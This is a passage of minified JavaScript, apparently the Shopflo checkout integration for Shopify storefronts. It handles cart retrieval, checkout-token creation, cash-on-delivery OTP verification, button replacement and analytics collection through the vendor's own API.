t,n,e,r=JSON.parse(localStorage.getItem(hr.FLO_ANALYTICS)),o=null===(t=r)||void 0===t?void 0:t.shopifySessionId,i=ar(mr.SHOPIFY_SESSION_ID),a=null!==(n=null===(e=r)||void 0===e?void 0:e.utmParams)&&void 0!==n?n:[];i===o&&0!==a.length||(jt(),r=JSON.parse(localStorage.getItem(hr.FLO_ANALYTICS)));var l=r;return{utmParams:l.utmParams,landingPageUrl:l.landingPageUrl,referrerPageUrl:l.referrerPageUrl}},Kt=function(){var t,n=null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.attributes;return null==n?void 0:n.is_custom_analytics_enabled},Gt=function(){var t,n,e,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",o=null;window.checkoutLoadStartTime&&(o=performance.now()-window.checkoutLoadStartTime,window.checkoutLoadStartTime=null),Bt(Tt.CHECKOUT_LOAD_TIME_SCRIPT,null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.account_id,{uiData:{webengage:ir(),pagePath:null===(n=window)||void 0===n||null===(e=n.location)||void 0===e?void 0:e.pathname,loadDuration:o,source:r}},"load")};function Qt(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function zt(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?Qt(Object(e),!0).forEach((function(n){Vt(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):Qt(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function Vt(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function qt(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function Wt(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){qt(i,r,o,a,l,"next",t)}function l(t){qt(i,r,o,a,l,"throw",t)}a(void 0)}))}}var Yt=function(){var t=Wt(regeneratorRuntime.mark((function t(n){var e,r,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,n){t.next=3;break}return t.abrupt("return",null);case 3:return e="".concat(st,"/tokens/").concat(n,"/status"),t.next=6,x("GET",e,{});case 6:return r=t.sent,t.next=9,null==r?void 0:r.json();case 9:return o=t.sent,t.abrupt("return",null==o?void 0:o.response);case 13:return t.prev=13,t.t0=t.catch(0),console.error("Error occured while requesting token status",t.t0),at(t.t0,"getOrderDetailsbyTokenId","/tokens/".concat(n,"/status"),{}),t.abrupt("return",null);case 18:case"end":return t.stop()}}),t,null,[[0,13]])})));return function(n){return t.apply(this,arguments)}}(),Xt=function(){var t=Wt(regeneratorRuntime.mark((function t(n){var e,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,n){t.next=3;break}return t.abrupt("return",null);case 3:return r=null!==(e=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==e?e:"stable",o="".concat("https://api.shopflo.co/checkout-node/public/v1","/thank-you-page/token/").concat(n),t.next=7,fetch(o,{headers:{"X-SHOPFLO-VERSION":null!=r?r:"stable"}});case 7:return i=t.sent,t.next=10,null==i?void 0:i.json();case 10:return a=t.sent,t.abrupt("return",a);case 14:return t.prev=14,t.t0=t.catch(0),console.error("Error occured while requesting additional scripts",t.t0),t.abrupt("return",null);case 18:case"end":return t.stop()}}),t,null,[[0,14]])})));return function(n){return t.apply(this,arguments)}}(),Jt=function(){var t=Wt(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=localStorage.getItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID),!Ro()){t.next=7;break}return t.next=5,Zt();case 5:return r=t.sent,t.abrupt("return",r);case 7:if(o=null!==(n=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==n?n:"stable",e){t.next=10;break}return t.abrupt("return");case 10:return t.prev=10,i="".concat(st,"/checkout-token/").concat(e,"/post-order-flows?include=pricing,discounts,items,metadata,fms_orders,cart_addons,available_addons"),t.next=14,x("GET",i,{headers:{"X-SHOPFLO-VERSION":o}});case 14:return a=t.sent,t.next=17,null==a?void 0:a.json();case 17:return l=t.sent,t.abrupt("return",null==l?void 0:l.response);case 21:return t.prev=21,t.t0=t.catch(10),console.error("Error occured while requesting post order config",t.t0),at(t.t0,"getPostOrderFlows","/checkout-token/".concat(e,"/post-order-flows"),{}),t.abrupt("return",null);case 26:case"end":return t.stop()}}),t,null,[[10,21]])})));return function(){return t.apply(this,arguments)}}(),$t=function(){var t=Wt(regeneratorRuntime.mark((function t(n){var e,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n){t.next=2;break}return t.abrupt("return");case 2:return r=null!==(e=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==e?e:"stable",t.prev=3,o="".concat(ct,"/checkout-token/post-order-flows?token_id=").concat(n,"&include=pricing,discounts,items,metadata,fms_orders,cart_addons,available_addons"),t.next=7,x("GET",o,{headers:{"X-SHOPFLO-VERSION":r}});case 7:return i=t.sent,t.next=10,null==i?void 0:i.json();case 10:return a=t.sent,t.abrupt("return",null==a?void 0:a.response);case 14:t.prev=14,t.t0=t.catch(3),console.error(t.t0);case 17:case"end":return t.stop()}}),t,null,[[3,14]])})));return function(n){return t.apply(this,arguments)}}(),Zt=function(){var t=Wt(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=Ro()){t.next=3;break}return t.abrupt("return");case 3:return r=null!==(n=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==n?n:"stable",t.prev=4,o="".concat(ct,"/checkout-token/post-order-flows?order_id=").concat(e,"&include=pricing,discounts,items,metadata,fms_orders,cart_addons,available_addons"),t.next=8,x("GET",o,{headers:{"X-SHOPFLO-VERSION":r}});case 8:return i=t.sent,t.next=11,null==i?void 0:i.json();case 11:return a=t.sent,t.abrupt("return",null==a?void 0:a.response);case 15:t.prev=15,t.t0=t.catch(4),console.error(t.t0);case 18:case"end":return t.stop()}}),t,null,[[4,15]])})));return function(){return t.apply(this,arguments)}}(),tn=function(){var t=Wt(regeneratorRuntime.mark((function t(n,e){var r,o,i;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n){t.next=2;break}return t.abrupt("return");case 2:return t.prev=2,r="".concat(st,"/checkout/cod-otp/resend"),t.next=6,x("POST",r,{body:{context_id:n,preferred_channel:e}});case 6:return o=t.sent,t.next=9,null==o?void 0:o.json();case 9:return i=t.sent,t.abrupt("return",null==i?void 0:i.response);case 13:throw t.prev=13,t.t0=t.catch(2),console.error(t.t0),at(t.t0,"resendCodOtp","/checkout/cod-otp/resend",{context_id:n}),new Error(t.t0);case 18:case"end":return t.stop()}}),t,null,[[2,13]])})));return function(n,e){return t.apply(this,arguments)}}(),nn=function(){var t=Wt(regeneratorRuntime.mark((function t(n,e,r){var o,i,a,l,s,c;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n&&e&&r){t.next=2;break}return t.abrupt("return");case 2:return t.prev=2,i="".concat(st,"/checkout/cod-otp/verify"),a={context_id:n,otp:e,checkout_id:r},t.next=7,x("POST",i,{body:a});case 7:return l=t.sent,t.next=10,null==l?void 0:l.json();case 10:if(s=t.sent,400!==(null==l?void 0:l.status)){t.next=13;break}throw new Error(s.error);case 13:return c=localStorage.getItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID),Bt(Tt.FLO_COD_OTP_VERIFIED,null===(o=window.floMerchantAttributes)||void 0===o?void 0:o.account_id,zt({uiData:{codOtpConfig:{context_id:n,checkout_id:r}}},Boolean(c)&&{tokenId:c}),"load"),t.abrupt("return",null==s?void 0:s.response);case 18:throw t.prev=18,t.t0=t.catch(2),console.error(t.t0),at(t.t0,"verifyCodOtp","/checkout/cod-otp/verify",{context_id:n,otp:e,checkout_id:r}),new Error(t.t0);case 23:case"end":return t.stop()}}),t,null,[[2,18]])})));return function(n,e,r){return t.apply(this,arguments)}}(),en=function(){var t=Wt(regeneratorRuntime.mark((function t(n){var e,r,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=Ro()){t.next=3;break}return t.abrupt("return");case 3:return o=null!==(e=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==e?e:"stable",t.prev=4,t.next=7,x("PUT","".concat(ct,"/checkout-token/post-order-flows?order_id=").concat(r),{body:zt({},n),headers:{"X-SHOPFLO-VERSION":o}});case 7:t.next=12;break;case 9:t.prev=9,t.t0=t.catch(4),console.error(t.t0);case 12:case"end":return t.stop()}}),t,null,[[4,9]])})));return function(n){return t.apply(this,arguments)}}(),rn=function(){var t=Wt(regeneratorRuntime.mark((function t(n,e){var r,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e){t.next=2;break}return t.abrupt("return");case 2:return o=null!==(r=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==r?r:"stable",t.prev=3,t.next=6,x("PUT","".concat(ct,"/checkout-token/post-order-flows?token_id=").concat(e),{body:zt({},n),headers:{"X-SHOPFLO-VERSION":o}});case 6:t.next=11;break;case 8:t.prev=8,t.t0=t.catch(3),console.error(t.t0);case 11:case"end":return t.stop()}}),t,null,[[3,8]])})));return function(n,e){return t.apply(this,arguments)}}();function on(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var r in e)t[r]=e[r]}return t}var an=function t(n,e){function r(t,r,o){if("undefined"!=typeof document){"number"==typeof(o=on({},e,o)).expires&&(o.expires=new Date(Date.now()+864e5*o.expires)),o.expires&&(o.expires=o.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var i="";for(var a in o)o[a]&&(i+="; "+a,!0!==o[a]&&(i+="="+o[a].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+i}}return Object.create({set:r,get:function(t){if("undefined"!=typeof document&&(!arguments.length||t)){for(var e=document.cookie?document.cookie.split("; "):[],r={},o=0;o<e.length;o++){var i=e[o].split("="),a=i.slice(1).join("=");try{var l=decodeURIComponent(i[0]);if(r[l]=n.read(a,l),t===l)break}catch(t){}}return t?r[t]:r}},remove:function(t,n){r(t,"",on({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,on({},this.attributes,n))},withConverter:function(n){return t(on({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(e)},converter:{value:Object.freeze(n)}})}({read:function(t){return'"'===t[0]&&(t=t.slice(1,-1)),t.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(t){return encodeURIComponent(t).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"});function ln(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}function sn(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function cn(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?sn(Object(e),!0).forEach((function(n){un(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):sn(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function un(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function dn(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function pn(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){dn(i,r,o,a,l,"next",t)}function l(t){dn(i,r,o,a,l,"throw",t)}a(void 0)}))}}var fn=function(){var t=ar(mr.SHOPIFY_DISCOUNT_CODE);if(t)return[t];var n=ar("coupon_applied").split(",");if(n.length>0&&Boolean(n[0]))return n;var e=ar(mr.HS_STICKY_DISCOUNT_CODE);return e?[e]:[]},hn=function(){var t=pn(regeneratorRuntime.mark((function t(){var n,e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,Co()){t.next=3;break}return t.abrupt("return");case 3:return window.shopfloCartJsFetchTime=performance.now(),t.next=6,fetch("".concat(window.location.origin,"/cart.js"));case 6:return n=t.sent,t.next=9,n.json();case 9:return e=t.sent,window.shopfloCartJsFetchTime=performance.now()-window.shopfloCartJsFetchTime,t.abrupt("return",e);case 14:t.prev=14,t.t0=t.catch(0),at(t.t0,"getCart","/cart.js",{});case 17:case"end":return t.stop()}}),t,null,[[0,14]])})));return function(){return t.apply(this,arguments)}}(),vn=function(){var t=pn(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,x("GET",window.location.origin+"/cart/clear.js",{});case 3:t.next=9;break;case 5:t.prev=5,t.t0=t.catch(0),at(t.t0,"clearCart","/cart/clear.js",{}),console.error("Unable to fetch cart",t.t0);case 9:case"end":return t.stop()}}),t,null,[[0,5]])})));return function(){return t.apply(this,arguments)}}(),mn=function(){var t=pn(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.tokenId,r=n.context,o=void 0===r?"checkout":r,t.prev=1,a=null!==(i=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==i?i:"stable",t.next=5,fetch("".concat(ut,"/attributes/ui-attributes?tokenId=").concat(e,"&context=").concat(null==o?void 0:o.toUpperCase()),{headers:{"X-SHOPFLO-VERSION":null!=a?a:"stable"}});case 5:return l=t.sent,t.next=8,l.json();case 8:return s=t.sent,window.floUiConfig=s,t.abrupt("return",s);case 13:t.prev=13,t.t0=t.catch(1),console.error(t.t0);case 16:case"end":return t.stop()}}),t,null,[[1,13]])})));return function(n){return t.apply(this,arguments)}}(),gn=function(t){var n,e=t.cart,r=t.isBuyNow,o=void 0!==r&&r,i=t.context,a=void 0===i?"cart":i,l=t.customOptions,s=void 0===l?{}:l,c=function(t){for(var n=[],e=null==t?void 0:t.items,r=0;r<(null==e?void 0:e.length);r++){var o,i=e[r].variant_id,a=e[r].price/100,l={quantity:e[r].quantity,item_id:null==i?void 0:i.toString(),price:null==a?void 0:a.toFixed(2),has_components:null===(o=e[r])||void 0===o?void 0:o.has_components};n.push(l)}return n}(e),u=localStorage.getItem(hr.FLO_SEGMENT_ID),d=Ht(),p=d.utmParams,f=d.landingPageUrl,h=d.referrerPageUrl;return Array.isArray(p)||(p=[]),p.push({name:"landing_page",value:f}),p.push({name:"orig_referrer",value:h}),p.push({name:"landing_page_url",value:window.location.href}),cn(cn(cn({sf_session_id:Ao(),shop_url:window.location.hostname},"cart"===a?{cart_session_id:e.token}:{}),u?{segment_id:u}:{}),{},{data:cn({checkout:{items:c,discount_codes:fn(),metadata:{cart:e,note_attributes:p,analytics:Mn(),user_details:Lo(),long_session_id:Oo()}},redirect_url:window.location.href,origin_url:window.location.host,is_buy_now:o},Array.isArray(null==s?void 0:s.tags)&&Boolean(null==s||null===(n=s.tags)||void 0===n?void 0:n.length)?{tags:null==s?void 0:s.tags}:{})})},_n=function(){var t=pn(regeneratorRuntime.mark((function t(n,e){var r,o,i,a,l,s,c,u,d,p,f,h,v,m,g=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=gn({cart:n,context:r=g.length>2&&void 0!==g[2]?g[2]:"cart",isBuyNow:e,customOptions:g.length>3&&void 0!==g[3]?g[3]:{}}),t.prev=3,c=null!==(i=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==i?i:"stable",u={"Content-Type":"application/json","X-SHOPFLO-VERSION":c,"Access-Control-Allow-Origin":"*","Access-Control-Allow-Headers":"*"},"cart"!==r){t.next=14;break}return window.shopfloCartTokenFetchTime=performance.now(),t.next=10,_("".concat(ut,"/cart-token"),{method:"POST",body:JSON.stringify(o),headers:u});case 10:s=t.sent,window.shopfloCartTokenFetchTime=performance.now()-window.shopfloCartTokenFetchTime,t.next=17;break;case 14:return t.next=16,_("".concat(ut,"/token"),{method:"POST",body:JSON.stringify(o),headers:u});case 16:s=t.sent;case 17:return t.next=19,s.json();case 19:return d=t.sent,p=null==d?void 0:d.data,f=null==p?void 0:p.uid,h=null!==(a=null==p?void 0:p.checkout_url)&&void 0!==a?a:"".concat(lt,"/?tokenId=").concat(f),v=null!==(l=null==p?void 0:p.release_version)&&void 0!==l?l:"stable",m=null==p?void 0:p.application_id,!0===Boolean(localStorage)&&(localStorage.removeItem(hr.CHECKOUT_TOKEN_ID),localStorage.removeItem(hr.FLO_ORDERCONFIRM_EVENT_SENT),localStorage.setItem(hr.CHECKOUT_TOKEN_ID,f),localStorage.setItem(hr.FLO_RELEASE_VERSION,v),localStorage.setItem(hr.IS_CHECKOUT_USING_BUY_NOW,e)),t.abrupt("return",{floCheckoutUrl:h,tokenId:f,cart:n,channel:m});case 29:throw t.prev=29,t.t0=t.catch(3),at(t.t0,"createFloCheckoutToken","".concat(ut,"/token"),o),console.error(t.t0),new Error(t.t0);case 34:case"end":return t.stop()}}),t,null,[[3,29]])})));return function(n,e){return t.apply(this,arguments)}}(),yn=function(){return!!new RegExp("/([0-9]*)/orders/([a-z0-9-]*)").test(window.location.pathname)},wn=function(){return!!new RegExp("([a-z0-9-]*)/pages/order-status").test(window.location.pathname)},bn=function(){var t,n,e,r,o;return!(!new RegExp("([a-z0-9-]*)/pages/wishlist").test(window.location.pathname)||null===(t=window)||void 0===t||null===(n=t.floMerchantAttributes)||void 0===n||null===(e=n.attributes)||void 0===e||null===(r=e.wishlist)||void 0===r||null===(o=r.store)||void 0===o||!o.enabled)},En=function(t){var n;if(t&&(n=t),n||(n=document.querySelector("[".concat(fr.FLO_DATA_ATTRIBUTE,"=").concat(fr.FLO_PRODUCT_FORM))),n||(n=document.querySelector('form[action$="/cart/add"]')),n){var e=new FormData(n).entries();if(e){var r,o=new Object,i=function(t,n){var e="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!e){if(Array.isArray(t)||(e=function(t,n){if(t){if("string"==typeof t)return ln(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?ln(t,n):void 0}}(t))||n&&t&&"number"==typeof t.length){e&&(t=e);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,l=!1;return{s:function(){e=e.call(t)},n:function(){var t=e.next();return a=t.done,t},e:function(t){l=!0,i=t},f:function(){try{a||null==e.return||e.return()}finally{if(l)throw i}}}}(e);try{for(i.s();!(r=i.n()).done;){var a=r.value;o[a[0]]=a[1]}}catch(t){i.e(t)}finally{i.f()}return o}}},xn=function(t){var n=document.getElementById("flo-cart-icon-bubble"),e=document.getElementsByClassName("flo-cart-icon-bubble");t&&(n&&(n.innerHTML=null==t?void 0:t.toString()),e&&Array.from(e).forEach((function(n){n.innerHTML=null==t?void 0:t.toString()})))},Sn=function(){return fetch("".concat(window.location.origin,"/cart/clear.js"),{body:JSON.stringify({sections:"cart-icon-bubble"}),method:"POST",headers:{"Content-Type":"application/json"}}).then((function(t){return t.json()})).then((function(t){var n,e=document.getElementsByClassName("flo-cart-icon-bubble"),r=document.getElementById("flo-cart-icon-bubble");r&&t.item_count>=0&&(r.innerHTML=null==t||null===(n=t.item_count)||void 0===n?void 0:n.toString()),e&&t.item_count>=0&&Array.from(e).forEach((function(n){var e;n.innerHTML=null==t||null===(e=t.item_count)||void 0===e?void 0:e.toString()}))})).catch((function(t){return console.error(t)}))},An=function(){var t=pn(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,JSON.parse(localStorage.getItem(hr.FLO_OLD_CART))){t.next=6;break}return t.next=5,Sn();case 5:return t.abrupt("return");case 6:localStorage.removeItem(hr.FLO_OLD_CART),t.next=13;break;case 9:t.prev=9,t.t0=t.catch(0),at(t.t0,"retrieveCart","/root",{}),console.error(t.t0);case 13:case"end":return t.stop()}}),t,null,[[0,9]])})));return function(){return t.apply(this,arguments)}}(),On=function(t){localStorage.setItem(hr.CHECKOUT_CART,JSON.stringify(t))},kn=function(t){("/cart/add.js"===t||"/cart/add"===t)&&fetch("".concat(window.location.origin,"/cart.js")).then((function(t){return t.json().then((function(t){var n;On(t),Tn(null===(n=window.floMerchantAttributes)||void 0===n?void 0:n.account_id,t)}))}))},Tn=function(t,n,e){var r,o;Oi(Tt.ADDED_TO_CART_UI,"","",{},!1,!1,""),Bt(Tt.ADDED_TO_CART_UI,t,{uiData:{webengage:ir(),isFloCheckout:!0,pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname},cart:cn(cn({},Ut(n)),Boolean(e)&&{capture_type:e})},"click")};function Cn(t,n){t.id=n,t.name=fr.FLO_CHECKOUT_BUTTON,t.type=vr.BUTTON_TYPE_ATTRIBUTE,t.onclick=window.handleFloCheckoutBtn}var In=function(){var t=pn(regeneratorRuntime.mark((function t(){var n,e,r,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:try{(n=document.getElementById(vr.CHECKOUT_BUTTON))&&(e=fr.FLO_CHECKOUT_BUTTON,Cn(n,e)),(r=document.getElementsByName(vr.CHECKOUT_BUTTON))&&r.length>0&&r.forEach((function(t){Cn(t,fr.FLO_MODAL_CHECKOUT_BUTTON)})),(o=document.querySelectorAll("[".concat(vr.BUY_NOW_ATTRIBUTE,"=").concat(vr.BUY_NOW_BUTTON,"]")))&&o.length>0&&o.forEach((function(t){var n=document.createElement("button");n.classList=t.classList,n.textContent=t.textContent,n.id=fr.FLO_BUY_NOW_BUTTON,n.name=fr.FLO_BUY_NOW_BUTTON,n.type=vr.BUTTON_TYPE_ATTRIBUTE,n.onclick=window.handleFloBuyNowBtn,t.style.display="none",t.removeAttribute("".concat(vr.BUY_NOW_ATTRIBUTE)),t.id=fr.FLO_HIDDEN_BUY_NOW_BUTTON,t.parentNode.appendChild(n)}))}catch(t){console.error("Error occured while replacing checkout and buynow buttons."),at(t,"replaceShopifyButtons","/root",{})}case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),Ln=function(){var t=document.getElementsByClassName("main__content")[0],n=document.getElementsByClassName("flo-order-status-sections")[0];t&&(t.style.display="block"),n&&(n.style.display="flex")},Rn=function(t,n){var e=document.getElementsByClassName("main")[0],r=document.getElementsByClassName("main__content")[0];if(t&&e){var o=document.createElement("div");if(o.setAttribute("id","flo-main__content"),o.classList.add("flo-main__content"),o.innerHTML=t,n){var i=document.getElementsByClassName(n)[0];null==i||i.prepend(o)}else e.insertBefore(o,r)}},Pn=function(t,n){var e=document.getElementsByClassName("flo-order-status-main")[0],r=document.getElementsByClassName("flo-order-status-sections")[0];if(t&&e){e.style.alignItems="center";var o=document.createElement("div");if(o.setAttribute("id","flo-main__content"),o.classList.add("flo-main__content"),o.innerHTML=t,n){var i=document.getElementsByClassName(n)[0];null==i||i.prepend(o)}else e.insertBefore(o,r)}},Nn=function(){var t=document.getElementById("flo-main__content");null==t||t.remove()},Dn=function(){var t=document.querySelectorAll(".flo-c2p-widget");null==t||t.forEach((function(t){t.remove()}))},Bn=function(){var t=pn(regeneratorRuntime.mark((function t(n,e,r){var o,i,a,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if((i=document.getElementById("flo-codotp_otp__error"))&&"block"===i.style.display&&(i.style.display="none",uo("flo-codotp_otp")),n.target.value=n.target.value.replace(/\D/g,""),!((null==(a=n.target.value)?void 0:a.length)<4)){t.next=6;break}return t.abrupt("return");case 6:return l=localStorage.getItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID),Bt(Tt.FLO_COD_OTP_ENTERED,null===(o=window.floMerchantAttributes)||void 0===o?void 0:o.account_id,cn({uiData:{codOtpConfig:{context_id:e,checkout_id:r}}},Boolean(l)&&{tokenId:l}),"load"),t.prev=8,t.next=11,nn(e,a,r);case 11:Nn(),Ln(),ao(),t.next=21;break;case 16:t.prev=16,t.t0=t.catch(8),co("flo-codotp_otp"),document.getElementById("flo-codotp_otp__error").style.display="block",console.error(t.t0);case 21:case"end":return t.stop()}}),t,null,[[8,16]])})));return function(n,e,r){return t.apply(this,arguments)}}(),Fn=function(t,n,e){var r;if(!document.getElementById("flo-codotp-container")){var o,i;o=document.getElementsByClassName("main__content")[0],i=document.getElementsByClassName("flo-order-status-sections")[0],o&&(o.style.display="none"),i&&(i.style.display="none"),yn()&&Rn(Vn),wn()&&Pn(Vn),document.getElementById("flo-codotp_phone").innerHTML=t;var a=document.getElementById("flo-codotp_otp");a.addEventListener("input",(function(t){return Bn(t,n,e)})),a.addEventListener("propertychange",Bn),uo("flo-codotp_otp");var l=document.getElementById("flo-codotp_resend__txt");l.style.display="block";var s=document.getElementById("flo-codotp_sms_resend__btn");s.addEventListener("click",(function(){return Un(n,s.name.toUpperCase())}));var c=document.getElementById("flo-codotp_whatsapp_resend__btn");c.addEventListener("click",(function(){return Un(n,c.name.toUpperCase())})),so(30,"flo-codotp_resend__timer",(function(){l.style.display="none",s.style.display="inline",c.style.display="none"}));var u=localStorage.getItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID);Bt(Tt.FLO_COD_OTP_LOADED,null===(r=window.floMerchantAttributes)||void 0===r?void 0:r.account_id,cn({uiData:{codOtpConfig:{phone:t,context_id:n,checkout_id:e}}},Boolean(u)&&{tokenId:u}),"load")}},Un=function(){var t=pn(regeneratorRuntime.mark((function t(n,e){var r,o,i,a,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,tn(n,e);case 3:if(t.sent){t.next=6;break}return t.abrupt("return");case 6:(o=document.getElementById("flo-codotp_resend__txt")).style.display="block",(i=document.getElementById("flo-codotp_sms_resend__btn")).style.display="none",(a=document.getElementById("flo-codotp_whatsapp_resend__btn")).style.display="none",so(30,"flo-codotp_resend__timer",(function(){o.style.display="none",i.style.display="inline",a.style.display="none"})),l=localStorage.getItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID),Bt(Tt.FLO_COD_OTP_RESEND,null===(r=window.floMerchantAttributes)||void 0===r?void 0:r.account_id,cn({uiData:{codOtpConfig:{context_id:n}}},Boolean(l)&&{tokenId:l}),"load"),t.next=21;break;case 17:t.prev=17,t.t0=t.catch(0),Nn(),Ln();case 21:case"end":return t.stop()}}),t,null,[[0,17]])})));return function(n,e){return t.apply(this,arguments)}}();window.handleCodOtpFlow=Fn;var Mn=function(){return{fb:go(),moEngage:mo(),webengage:ir(),clevertap:_o(),ga:yo(),bikai:wo(),customfit:bo(),customerlabs:Eo(),mixpanel:Zo()}},jn=function(t){var n,e,r,o;if(!document.getElementById("flo-rewards-container")){var i=null==t||null===(n=t.checkout)||void 0===n||null===(e=n.rewards_details)||void 0===e?void 0:e.rewards;if(null===(o=i=null===(r=i)||void 0===r?void 0:r.filter((function(t){return"CRED"===t.wallet_type||"TICKERTAPE"===t.wallet_type})))||void 0===o||!o.length)return"";var a="";return i.forEach((function(n,e){var r,o;"TICKERTAPE"!==n.wallet_type?a+=qn({amount:n.amount,orderNumber:null==t||null===(r=t.order)||void 0===r?void 0:r.name}):a+=Wn({amount:n.amount,orderNumber:null==t||null===(o=t.order)||void 0===o?void 0:o.name})})),'<div id="flo-rewards-container" class="flo-rewards-container">\n  '.concat(a,"\n  </div>")}},Hn=function(){var t=pn(regeneratorRuntime.mark((function t(){var n,e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return Bt(Tt.CHECKOUT_CLICKED,null===(n=window.floMerchantAttributes)||void 0===n?void 0:n.account_id,{uiData:{webengage:ir(),isBuyNow:!1,isFloCheckout:!1,pagePath:null===(e=window)||void 0===e||null===(r=e.location)||void 0===r?void 0:r.pathname},cart:{},tokenId:""},"click"),t.next=3,no(300);case 3:return $o("checkout",ht.TOKEN_API_FAILED),t.abrupt("return");case 5:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),Kn=function(){return Boolean(window.ShopifyAnalytics.meta.page.customerId)},Gn=function(){var t,n=null!==(t=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==t?t:"stable";return"".concat(lt,"/").concat(n,"?&page=cart")};function Qn(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var zn='<div id="flo-c2p-container" class="flo-c2p-container">\n  <div class="flo-c2p-offer_section">\n    <span 